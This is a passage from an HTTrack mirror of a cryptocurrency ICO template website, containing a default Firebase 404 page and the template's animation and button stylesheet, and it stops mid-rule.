<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/what-is-crypto-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->

<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/what-is-crypto-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:44 GMT -->
</html>
</file>

<file: theme-assets/images/blockchain.html>
<!doctype html>
<html>
  
<!-- Mirrored from groupwork-80545.web.app/theme-assets/images/blockchain.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images/blockchain.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:44 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <title>Page Not Found</title>
    <link href='../../external8556.html?link=https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>

      body {
        margin: 0 auto;
        margin-top: 48px;
        max-width: 616px;
        padding: 0 16px;
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-size: 16px;
        line-height: 24px;
        color: rgba(0,0,0,0.87);
      }
      h1, h2, h3 {
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-weight: 300;
      }
      h1 {
        margin: 24px 0 16px 0;
        padding: 0 0 16px 0;
        border-bottom: 1px solid rgba(0,0,0,0.1);
        font-size: 32px;
        line-height: 36px;
      }
      h2 {
        margin: 24px 0 16px 0;
        padding: 0;
        font-size: 20px;
        line-height: 32px;
        color: rgba(0,0,0,0.54);
      }
      p {determines
        margin: 0;
        margin-bottom: 16px;
      }
      ol {
        margin: 0;

      }
      ol li {
        margin: 0;
        line-height: 24px;
        padding-left: 12px;
      }
      a {
        color: #039BE5;
        text-decoration: underline;
      }
      a:hover {
        text-decoration: underline;
      }
      code {
        display: inline-block;
        padding: 3px 4px;
        background-color: #ECEFF1;
        border-radius: 3px;
        font-family: 'Roboto Mono',"Liberation Mono",Courier,monospace;
        font-size: 14px;
        line-height: 1;
      }
      .logo {
        display: block;
        text-align: center;
        margin-top: 48px;
        margin-bottom: 24px;
      }
      img {
        width: 220px;
      }
      @media screen and (max-width: 616px) {
        body {
         margin-top: 24px;
        }

        .logo  {
          margin: 0;
        }
      }
    </style>
  </head>
  <body>

		<h1>Page Not Found</h1>
		<p>This file does not exist and there was no <code>index.html</code> found in the current directory or <code>404.html</code> in the root directory.</p>
		<h2>Why am I seeing this?</h2>
		<p>You may have deployed the wrong directory for your application.  Check your <code>firebase.json</code> and make sure the <strong>public</strong> directory is pointing to a directory that contains an <code>index.html</code> file.</p>
		<p>You can also add a <code>404.html</code> in the root of your site to replace this page with a custom error page.</p>
	
    <a class="logo" href="../../externalbd26.html?link=https://firebase.google.com/">
      <img src="[data-uri]"/>
    </a>
  </body>

<!-- Mirrored from groupwork-80545.web.app/theme-assets/images/blockchain.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->

<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images/blockchain.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:44 GMT -->
</html>
</file>
<file: theme-assets/css/template-3d-animation.css>
/* 	----------------------------------------------------------------------------------------------
*	File Name: template-3d-animation Template
* 	Description: 3D Animation Template Specific CSS
* 	----------------------------------------------------------------------------------------------
* 	Item Name: Crypto ICO - Cryptocurrency Website Landing Page HTML + Dashboard Template
* 	Version: 1.0
* 	Author: PIXINVENT
* 	Author URL: http://www.themeforest.net/user/pixinvent
* 	----------------------------------------------------------------------------------------------*/
/*  Basic reboot css
    -------------------------------------------------------------------------------------------*/
body {
  overflow-x : hidden;
}

p {
  font-size : 0.938rem;
}

a:hover {
  text-decoration : none;
}

/*  Theme type css
    -------------------------------------------------------------------------------------------*/
body {
  line-height : 1.6;
  letter-spacing : 0.25px;
}

ul {
  font-size : 0.938rem;
  list-style : none;
}

/*  Pre-loader Component css
    -------------------------------------------------------------------------------------------*/
/* Loader wrapper */
#loader-wrapper {
  position : fixed;
  top : 0;
  left : 0;
  width : 100%;
  height : 100vh;
  z-index : 100000;
  display: flex;
  align-items: center;
  background-color: #fff;
}
#loader-wrapper .loader-section {
  position : fixed;
  top : 0;
  width : 51%;
  height : 100%;
  background : #FFFFFF;
  z-index : 99;
  -webkit-transform : translateX(0);
     -moz-transform : translateX(0);
      -ms-transform : translateX(0);
       -o-transform : translateX(0);
          transform : translateX(0);
}
#loader-wrapper .loader-section.section-left {
  left : 0;
}
#loader-wrapper .loader-section.section-right {
  right : 0;
}

/* Revel screen after page load */
.loaded #loader-wrapper {
  visibility : hidden;
  -webkit-transform : translateY(-100%);
     -moz-transform : translateY(-100%);
      -ms-transform : translateY(-100%);
       -o-transform : translateY(-100%);
          transform : translateY(-100%);
  -webkit-transition : all 0.3s 1s ease-out;
       -o-transition : all 0.3s 1s ease-out;
     -moz-transition : all 0.3s 1s ease-out;
          transition : all 0.3s 1s ease-out;
}
.loaded #loader-wrapper .loader-section.section-left {
  -webkit-transform : translateX(-100%);
     -moz-transform : translateX(-100%);
      -ms-transform : translateX(-100%);
       -o-transform : translateX(-100%);
          transform : translateX(-100%);
  -webkit-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
       -o-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
     -moz-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
          transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader-wrapper .loader-section.section-right {
  -webkit-transform : translateX(100%);
     -moz-transform : translateX(100%);
      -ms-transform : translateX(100%);
       -o-transform : translateX(100%);
          transform : translateX(100%);
  -webkit-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
       -o-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
     -moz-transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
          transition : all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.loaded #loader {
  opacity : 0;
  -webkit-transition : all 0.5s ease-out;
       -o-transition : all 0.5s ease-out;
     -moz-transition : all 0.5s ease-out;
          transition : all 0.5s ease-out;
}

/* SVG loader animation  */
svg#loader {
  display : block;
  position : absolute;
  top : 0;
  right : 0;
  left : 0;
  bottom : 0;
  margin : auto;
  height : 50px;
  width : 50px;
  z-index : 999;
  background : #FFFFFF;
}

@-webkit-keyframes dostuff {
  50% {
    stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
  }
}

@-moz-keyframes dostuff {
  50% {
    stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
  }
}

@-o-keyframes dostuff {
  50% {
    stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
  }
}

@keyframes dostuff {
  50% {
    stroke-dasharray : 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 1, 10, 10, 10, 1, 20, 120, 1, 30, 1, 30, 1, 10, 30, 1;
  }
}

@-webkit-keyframes spin {
  100% {
    -webkit-transform : rotate(360deg);
            transform : rotate(360deg);
  }
}

@-moz-keyframes spin {
  100% {
    -moz-transform : rotate(360deg);
         transform : rotate(360deg);
  }
}

@-o-keyframes spin {
  100% {
    -o-transform : rotate(360deg);
       transform : rotate(360deg);
  }
}

@keyframes spin {
  100% {
    -webkit-transform : rotate(360deg);
       -moz-transform : rotate(360deg);
         -o-transform : rotate(360deg);
            transform : rotate(360deg);
  }
}

/* JavaScript Turned Off */
.no-js #loader-wrapper {
  display : none;
}

/*  Button scss for button options and gradient classes
    -------------------------------------------------------------------------------------------*/
/* Button SCSS */
.btn {
  color : #FFFFFF;
}
.btn.btn-square {
  border-radius : 0;
}
.btn.btn-round {
  border-radius : 2rem;
}
.btn:focus, .btn.focus, .btn:active, .btn.active {
  outline : none;
  -webkit-box-shadow : none !important;
          box-shadow : none !important;
}

/* Gradient Button */
.btn-gradient-blue {
  -webkit-transition : 0.5s;
       -o-transition : 0.5s;
     -moz-transition : 0.5s;
          transition : 0.5s;
  background-image : -webkit-linear-gradient(50deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
  background-image :    -moz-linear-gradient(50deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
  background-image :      -o-linear-gradient(50deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
  background-image :         linear-gradient(40deg, #28BCFD 20%, #1D78FF 51%, #28BCFD 90%);
  background-position : left center;
  -webkit-background-size : 200% auto;
          background-size : 200% auto;
  border : 0;
  color : #FFFFFF;
}
.btn-gradient-blue:hover, .btn-gradient-blue:active {
  background-position : right center;
  text-decoration : none;
  color : #FFFFFF;
}
.btn-gradient-blue:not(:disabled):not(.disabled):active {
  background-image : -webkit-linear-gradient(50deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
  background-image :    -moz-linear-gradient(50deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
  background-image :      -o-linear-gradient(50deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
  background-image :         linear-gradient(40deg, #28BCFD 0%, #1D78FF 51%, #28BCFD 90%);
}
.btn-gradient-blue.btn-glow {
  -webkit-box-shadow : 0 0 12px 0 #1F87FF;
          box-shadow : 0 0 12px 0 #1F87FF;
}

.btn-gradient-orange {
  -webkit-transition : 0.5s;
       -o-transition : 0.5s;
     -moz-transition : 0.5s;
          transition : 0.5s;
  background-image : -webkit-linear-gradient(50deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
  background-image :    -moz-linear-gradient(50deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
  background-image :      -o-linear-gradient(50deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
  background-image :         linear-gradient(40deg, #FF4137 20%, #FDC800 51%, #FF4137 90%);
  background-position : left center;
  -webkit-background-size : 200% auto;
          background-size : 200% auto;
  border : 0;
  color : #FFFFFF;
}
.btn-gradient-orange:hover, .btn-gradient-orange:active {
  background-position : right center;
  text-decoration : none;
  color : #FFFFFF;
}
.btn-gradient-orange:not(:disabled):not(.disabled):active {
  background-image : -webkit-linear-gradient(50deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
  background-image :    -moz-linear-gradient(50deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
  background-image :      -o-linear-gradient(50deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
  background-image :         linear-gradient(40deg, #FF4137 0%, #FDC800 51%, #FF4137 90%);
}
.btn-gradient-orange.btn-glow {
  -webkit-box-shadow : 0 0 12px 0 #FF5F2B;
          box-shadow : 0 0 12px 0 #FF5F2B;
}

.btn-gradient-purple {
  -webkit-transition : 0.5s;
       -o-transition : 0.5s;
     -moz-transition : 0.5s;
          transition : 0.5s;
  background-image : -webkit-linear-gradient(50deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
  background-image :    -moz-linear-gradient(50deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
  background-image :      -o-linear-gradient(50deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
  background-image :         linear-gradient(40deg, #BF68E6 20%, #9E48CD 51%, #BF68E6 90%);
  background-position : left center;
  -webkit-background-size : 200% auto;
          background-size : 200% auto;
  border : 0;
  color : #FFFFFF;
}
.btn-gradient-purple:hover, .btn-gradient-purple:active {
  background-position : right center;
  text-decoration : none;
  color : #FFFFFF;
}
.btn-gradient-purple:not(:disabled):not(.disabled):active {
  background-image : -webkit-linear-gradient(50deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
  background-image :    -moz-linear-gradient(50deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
  background-image :      -o-linear-gradient(50deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
  background-image :         linear-gradient(40deg, #BF68E6 0%, #9E48CD 51%, #BF68E6 90%);
}
.btn-gradient-purple.btn-glow {
  -webkit-box-shadow : 0 0 12px 0 #9E48CD;
          box-shadow : 0 0 12px 0 #9E48CD;
}

.btn-light {
  color : #FFFFFF;
}
.btn-light.btn-glow {
  -webkit-box-shadow : 0 0 12px 0 #FFFFFF;
          box-shadow : 0 0 12px 0 #FFFFFF;
}

/*  Form Component css
    -------------------------------------------------------------------------------------------*/
.form-control {
  border-radius : 0;
  border : none;
  border-bottom : 1px solid #EEECF4;
  color : #FFFFFF;
  font-size : 0.875rem;
  padding : 1rem 0.5rem;
  margin-bottom : 3.5rem;
  background : none;
}
.form-control:focus {
  -webkit-box-shadow : none !important;
          box-shadow : none !important;
  background : transparent;
}

/*  Gradient progress bar colors
    -------------------------------------------------------------------------------------------*/
.progress .progress-blue {
  background : -webkit-gradient(linear, left top, right top, from(#28BCFD), to(#1D78FF));
  background : -webkit-linear-gradient(left, #28BCFD, #1D78FF);
  background :    -moz-linear-gradient(left, #28BCFD, #1D78FF);
  background :      -o-linear-gradient(left, #28BCFD, #1D78FF);
  background :         linear-gradient(to right, #28BCFD, #1D78FF);
}

.progress .progress-orange {
  background : -webkit-gradient(linear, left top, right top, from(#FDC800), to(#FF4137));
  background : -webkit-linear-gradient(left, #FDC800, #FF4137);
  background :    -moz-linear-gradient(left, #FDC800, #FF4137);
  background :      -o-linear-gradient(left, #FDC800, #FF4137);
  background :         linear-gradient(to right, #FDC800, #FF4137);
}

.progress .progress-purple {
  background : -webkit-gradient(linear, left top, right top, from(#BF68E6), to(#9E48CD));
  background : -webkit-linear-gradient(left, #BF68E6, #9E48CD);
  background :    -moz-linear-gradient(left, #BF68E6, #9E48CD);
  background :      -o-linear-gradient(left, #BF68E6, #9E48CD);
  background :         linear-gradient(to right, #BF68E6, #9E48CD);
}

/* Dropdown down arrow css
    -------------------------------------------------------------------------------------------*/
.dropdown-toggle::after {
  font-family : 'themify';
  content : '\e64b';
  border : none;
  position : relative;
  top : 1px;
  right : 0;
  padding : 0 2px 0 6px;
  margin : 0 0.3em 0 0;
  vertical-align : 0;
  font-size : 0.6rem;
  font-weight : 700;
}

.main-menu .dropdown-item {
  padding-left : 0;
}
.main-menu .dropdown-item.active {
  background : none;
  padding-left : 20px !important;
  -webkit-transition : all 0.5s ease;
       -o-transition : all 0.5s ease;
     -moz-transition : all 0.5s ease;
          transition : all 0.5s ease;
}

/*  Multilevel Menu
    -------------------------------------------------------------------------------------------*/
.dropdown-submenu {
  position : relative;
}
.dropdown-submenu > .dropdown-menu {
  top : 0;
  left : 100%;
  border-radius : 6px;
  margin-left : 0.15rem;
  margin-top : 0.25rem !important;
}
.dropdown-submenu:hover > .dropdown-menu {
  display : block;
}
.dropdown-submenu:hover > a:after {
  border-left-color : #FFFFFF;
}
.dropdown-submenu > a:after {
  display : block;
  content : ' ';
  float : right;
  width : 0;
  height : 0;
  border-color : transparent;
  border-style : solid;
  border-width : 5px 0 5px 5px;
  border-left-color : #CCCCCC;
  margin-top : 5px;
  margin-right : 0;
}
.dropdown-submenu.dropleft > .dropdown-menu {
  left : auto;
  margin-top : 0.25rem !important;
  margin-left : 0;
}

/*  Theme Utilities css
    -------------------------------------------------------------------------------------------*/
:focus {
  outline : none !important;
}

/* Font-size */
.font-xlarge {
  font-size : 2.75rem;
}

.font-large {
  font-size : 2rem;
  line-height : 2rem;
}

.font-medium {
  font-size : 1.125rem;
}

.font-small {
  font-size : 0.875rem;
}

.font-xsmall {
  font-size : 0.75rem;
}

/*  Grey Color */
.grey-accent1 {
  color : #FFFFFF;
}

.grey-accent2 {
  color : #FFFFFF;
}

.grey-accent3 {
  color : #FFFFFF;
}

.white {
  color : #FFFFFF;
}

.black {
  color : #000000;
}

/* Box Shadow */
.box-shadow-0 {
  -webkit-box-shadow : none !important;
          box-shadow : none !important;
}

.box-shadow-1 {
  -webkit-box-shadow : 0 7px 12px 0 rgba(29, 120, 255, 0.16);
          box-shadow : 0 7px 12px 0 rgba(29, 120, 255, 0.16);
}

.box-shadow-2 {
  -webkit-box-shadow : 0 10px 18px 0 rgba(29, 120, 255, 0.2);
          box-shadow : 0 10px 18px 0 rgba(29, 120, 255, 0.2);
}

.box-shadow-3 {
  -webkit-box-shadow : 0 14px 24px 0 rgba(29, 120, 255, 0.26);
          box-shadow : 0 14px 24px 0 rgba(29, 120, 255, 0.26);
}

.box-shadow-4 {
  -webkit-box-shadow : 0 16px 28px 0 rgba(29, 120, 255, 0.3);
          box-shadow : 0 16px 28px 0 rgba(29, 120, 255, 0.3);
}

.box-shadow-5 {
  -webkit-box-shadow : 0 27px 24px 0 rgba(29, 120, 255, 0.36);
          box-shadow : 0 27px 24px 0 rgba(29, 120, 255, 0.36);
}

/* Line height */
.line-height-1 {
  line-height : 0.5rem;
}

.line-height-2 {
  line-height : 1rem;
}

.line-height-3 {
  line-height : 1.5rem;
}

/* Extra small devices (portrait phones, less than 576px) */
/* (max-width: 575.98px) */
@media (max-width: 575.98px) {
  /* Margin/padding for Extra small screen (<576) */
  .ml-xs-0 {
    margin-left : 0 !important;
  }
  .mr-xs-0 {
    margin-right : 0 !important;
  }
  .mt-xs-3 {
    margin-top : 1rem !important;
  }
  .mr-xs-3 {
    margin-right : 1rem !important;
  }
  .ml-xs-3 {
    margin-left : 1rem !important;
  }
  .mt-xs-5 {
    margin-top : 3rem !important;
  }
  .mb-xs-5 {
    margin-bottom : 3rem !important;
  }
  .pt-xs-3 {
    padding-top : 1rem !important;
  }
  .pt-xs-5 {
    padding-top : 3rem !important;
  }
  .pb-xs-5 {
    padding-bottom : 3rem !important;
  }
}

/* Mask Animation */
.maskUp {
  -webkit-animation-name : maskUp;
     -moz-animation-name : maskUp;
       -o-animation-name : maskUp;
          animation-name : maskUp;
}

.maskRight {
  -webkit-animation-name : maskRight;
     -moz-animation-name : maskRight;
       -o-animation-name : maskRight;
          animation-name : maskRight;
}

.maskDown {
  -webkit-animation-name : maskDown;
     -moz-animation-name : maskDown;
       -o-animation-name : maskDown;
          animation-name : maskDown;
}

.maskLeft {
  -webkit-animation-name : maskLeft;
     -moz-animation-name : maskLeft;
       -o-animation-name : maskLeft;
          animation-name : maskLeft;
}

/* Mask Up */
@-webkit-keyframes maskUp {
  from {
    -webkit-transform : translate(0, 100%);
            transform : translate(0, 100%);
  }
  to {
    -webkit-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}
@-moz-keyframes maskUp {
  from {
    -moz-transform : translate(0, 100%);
         transform : translate(0, 100%);
  }
  to {
    -moz-transform : translate(0, 0);
         transform : translate(0, 0);
  }
}
@-o-keyframes maskUp {
  from {
    -o-transform : translate(0, 100%);
       transform : translate(0, 100%);
  }
  to {
    -o-transform : translate(0, 0);
       transform : translate(0, 0);
  }
}
@keyframes maskUp {
  from {
    -webkit-transform : translate(0, 100%);
       -moz-transform : translate(0, 100%);
         -o-transform : translate(0, 100%);
            transform : translate(0, 100%);
  }
  to {
    -webkit-transform : translate(0, 0);
       -moz-transform : translate(0, 0);
         -o-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}

/* Mask Right */
@-webkit-keyframes maskRight {
  from {
    -webkit-transform : translate(-100%, 0);
            transform : translate(-100%, 0);
  }
  to {
    -webkit-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}
@-moz-keyframes maskRight {
  from {
    -moz-transform : translate(-100%, 0);
         transform : translate(-100%, 0);
  }
  to {
    -moz-transform : translate(0, 0);
         transform : translate(0, 0);
  }
}
@-o-keyframes maskRight {
  from {
    -o-transform : translate(-100%, 0);
       transform : translate(-100%, 0);
  }
  to {
    -o-transform : translate(0, 0);
       transform : translate(0, 0);
  }
}
@keyframes maskRight {
  from {
    -webkit-transform : translate(-100%, 0);
       -moz-transform : translate(-100%, 0);
         -o-transform : translate(-100%, 0);
            transform : translate(-100%, 0);
  }
  to {
    -webkit-transform : translate(0, 0);
       -moz-transform : translate(0, 0);
         -o-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}

/* Mask Down */
@-webkit-keyframes maskDown {
  from {
    -webkit-transform : translate(0, -100%);
            transform : translate(0, -100%);
  }
  to {
    -webkit-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}
@-moz-keyframes maskDown {
  from {
    -moz-transform : translate(0, -100%);
         transform : translate(0, -100%);
  }
  to {
    -moz-transform : translate(0, 0);
         transform : translate(0, 0);
  }
}
@-o-keyframes maskDown {
  from {
    -o-transform : translate(0, -100%);
       transform : translate(0, -100%);
  }
  to {
    -o-transform : translate(0, 0);
       transform : translate(0, 0);
  }
}
@keyframes maskDown {
  from {
    -webkit-transform : translate(0, -100%);
       -moz-transform : translate(0, -100%);
         -o-transform : translate(0, -100%);
            transform : translate(0, -100%);
  }
  to {
    -webkit-transform : translate(0, 0);
       -moz-transform : translate(0, 0);
         -o-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}

/* Mask Left */
@-webkit-keyframes maskLeft {
  from {
    -webkit-transform : translate(100%, 0);
            transform : translate(100%, 0);
  }
  to {
    -webkit-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}
@-moz-keyframes maskLeft {
  from {
    -moz-transform : translate(100%, 0);
         transform : translate(100%, 0);
  }
  to {
    -moz-transform : translate(0, 0);
         transform : translate(0, 0);
  }
}
@-o-keyframes maskLeft {
  from {
    -o-transform : translate(100%, 0);
       transform : translate(100%, 0);
  }
  to {
    -o-transform : translate(0, 0);
       transform : translate(0, 0);
  }
}
@keyframes maskLeft {
  from {
    -webkit-transform : translate(100%, 0);
       -moz-transform : translate(100%, 0);
         -o-transform : translate(100%, 0);
            transform : translate(100%, 0);
  }
  to {
    -webkit-transform : translate(0, 0);
       -moz-transform : translate(0, 0);
         -o-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}

/* FedIn Shorter*/
.fadeInUpShorter {
  -webkit-animation-name : fadeInUpShorter;
     -moz-animation-name : fadeInUpShorter;
       -o-animation-name : fadeInUpShorter;
          animation-name : fadeInUpShorter;
}

.fadeInUpShortest {
  -webkit-animation-name : fadeInUpShortest;
     -moz-animation-name : fadeInUpShortest;
       -o-animation-name : fadeInUpShortest;
          animation-name : fadeInUpShortest;
}

.fadeInLeftShorter {
  -webkit-animation-name : fadeInLeftShorter;
     -moz-animation-name : fadeInLeftShorter;
       -o-animation-name : fadeInLeftShorter;
          animation-name : fadeInLeftShorter;
}

.fadeInRightShorter {
  -webkit-animation-name : fadeInRightShorter;
     -moz-animation-name : fadeInRightShorter;
       -o-animation-name : fadeInRightShorter;
          animation-name : fadeInRightShorter;
}

.fadeInDownShorter {
  -webkit-animation-name : fadeInDownShorter;
     -moz-animation-name : fadeInDownShorter;
       -o-animation-name : fadeInDownShorter;
          animation-name : fadeInDownShorter;
}

.fadeInDownShorterAbsCenter {
  -webkit-animation-name : fadeInDownShorterAbsCenter;
     -moz-animation-name : fadeInDownShorterAbsCenter;
       -o-animation-name : fadeInDownShorterAbsCenter;
          animation-name : fadeInDownShorterAbsCenter;
}

/* Fade In Up Shorter */
@-webkit-keyframes fadeInUpShorter {
  from {
    opacity : 0;
    -webkit-transform : translate(0, 50px);
            transform : translate(0, 50px);
  }
  to {
    opacity : 1;
    -webkit-transform : none;
            transform : none;
  }
}
@-moz-keyframes fadeInUpShorter {
  from {
    opacity : 0;
    -moz-transform : translate(0, 50px);
         transform : translate(0, 50px);
  }
  to {
    opacity : 1;
    -moz-transform : none;
         transform : none;
  }
}
@-o-keyframes fadeInUpShorter {
  from {
    opacity : 0;
    -o-transform : translate(0, 50px);
       transform : translate(0, 50px);
  }
  to {
    opacity : 1;
    -o-transform : none;
       transform : none;
  }
}
@keyframes fadeInUpShorter {
  from {
    opacity : 0;
    -webkit-transform : translate(0, 50px);
       -moz-transform : translate(0, 50px);
         -o-transform : translate(0, 50px);
            transform : translate(0, 50px);
  }
  to {
    opacity : 1;
    -webkit-transform : none;
       -moz-transform : none;
         -o-transform : none;
            transform : none;
  }
}

@-webkit-keyframes fadeInUpShortest {
  from {
    opacity : 0;
    -webkit-transform : translate(0, 25px);
            transform : translate(0, 25px);
  }
  to {
    opacity : 1;
    -webkit-transform : none;
            transform : none;
  }
}

@-moz-keyframes fadeInUpShortest {
  from {
    opacity : 0;
    -moz-transform : translate(0, 25px);
         transform : translate(0, 25px);
  }
  to {
    opacity : 1;
    -moz-transform : none;
         transform : none;
  }
}

@-o-keyframes fadeInUpShortest {
  from {
    opacity : 0;
    -o-transform : translate(0, 25px);
       transform : translate(0, 25px);
  }
  to {
    opacity : 1;
    -o-transform : none;
       transform : none;
  }
}

@keyframes fadeInUpShortest {
  from {
    opacity : 0;
    -webkit-transform : translate(0, 25px);
       -moz-transform : translate(0, 25px);
         -o-transform : translate(0, 25px);
            transform : translate(0, 25px);
  }
  to {
    opacity : 1;
    -webkit-transform : none;
       -moz-transform : none;
         -o-transform : none;
            transform : none;
  }
}

/* Fade In Left Shorter */
@-webkit-keyframes fadeInLeftShorter {
  from {
    opacity : 0;
    -webkit-transform : translate(50px, 0);
            transform : translate(50px, 0);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}
@-moz-keyframes fadeInLeftShorter {
  from {
    opacity : 0;
    -moz-transform : translate(50px, 0);
         transform : translate(50px, 0);
  }
  to {
    opacity : 1;
    -moz-transform : translate(0, 0);
         transform : translate(0, 0);
  }
}
@-o-keyframes fadeInLeftShorter {
  from {
    opacity : 0;
    -o-transform : translate(50px, 0);
       transform : translate(50px, 0);
  }
  to {
    opacity : 1;
    -o-transform : translate(0, 0);
       transform : translate(0, 0);
  }
}
@keyframes fadeInLeftShorter {
  from {
    opacity : 0;
    -webkit-transform : translate(50px, 0);
       -moz-transform : translate(50px, 0);
         -o-transform : translate(50px, 0);
            transform : translate(50px, 0);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(0, 0);
       -moz-transform : translate(0, 0);
         -o-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}

/* Fade In Right Shorter */
@-webkit-keyframes fadeInRightShorter {
  from {
    opacity : 0;
    -webkit-transform : translate(-50px, 0);
            transform : translate(-50px, 0);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}
@-moz-keyframes fadeInRightShorter {
  from {
    opacity : 0;
    -moz-transform : translate(-50px, 0);
         transform : translate(-50px, 0);
  }
  to {
    opacity : 1;
    -moz-transform : translate(0, 0);
         transform : translate(0, 0);
  }
}
@-o-keyframes fadeInRightShorter {
  from {
    opacity : 0;
    -o-transform : translate(-50px, 0);
       transform : translate(-50px, 0);
  }
  to {
    opacity : 1;
    -o-transform : translate(0, 0);
       transform : translate(0, 0);
  }
}
@keyframes fadeInRightShorter {
  from {
    opacity : 0;
    -webkit-transform : translate(-50px, 0);
       -moz-transform : translate(-50px, 0);
         -o-transform : translate(-50px, 0);
            transform : translate(-50px, 0);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(0, 0);
       -moz-transform : translate(0, 0);
         -o-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}

/* Fade In Down Shorter */
@-webkit-keyframes fadeInDownShorter {
  from {
    opacity : 0;
    -webkit-transform : translate(0, -50px);
            transform : translate(0, -50px);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}
@-moz-keyframes fadeInDownShorter {
  from {
    opacity : 0;
    -moz-transform : translate(0, -50px);
         transform : translate(0, -50px);
  }
  to {
    opacity : 1;
    -moz-transform : translate(0, 0);
         transform : translate(0, 0);
  }
}
@-o-keyframes fadeInDownShorter {
  from {
    opacity : 0;
    -o-transform : translate(0, -50px);
       transform : translate(0, -50px);
  }
  to {
    opacity : 1;
    -o-transform : translate(0, 0);
       transform : translate(0, 0);
  }
}
@keyframes fadeInDownShorter {
  from {
    opacity : 0;
    -webkit-transform : translate(0, -50px);
       -moz-transform : translate(0, -50px);
         -o-transform : translate(0, -50px);
            transform : translate(0, -50px);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(0, 0);
       -moz-transform : translate(0, 0);
         -o-transform : translate(0, 0);
            transform : translate(0, 0);
  }
}

/* Fade In Down Shorter - Absolute Center */
@-webkit-keyframes fadeInDownShorterAbsCenter {
  from {
    opacity : 0;
    -webkit-transform : translate(-50%, -50px);
            transform : translate(-50%, -50px);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(-50%, 0);
            transform : translate(-50%, 0);
  }
}
@-moz-keyframes fadeInDownShorterAbsCenter {
  from {
    opacity : 0;
    -moz-transform : translate(-50%, -50px);
         transform : translate(-50%, -50px);
  }
  to {
    opacity : 1;
    -moz-transform : translate(-50%, 0);
         transform : translate(-50%, 0);
  }
}
@-o-keyframes fadeInDownShorterAbsCenter {
  from {
    opacity : 0;
    -o-transform : translate(-50%, -50px);
       transform : translate(-50%, -50px);
  }
  to {
    opacity : 1;
    -o-transform : translate(-50%, 0);
       transform : translate(-50%, 0);
  }
}
@keyframes fadeInDownShorterAbsCenter {
  from {
    opacity : 0;
    -webkit-transform : translate(-50%, -50px);
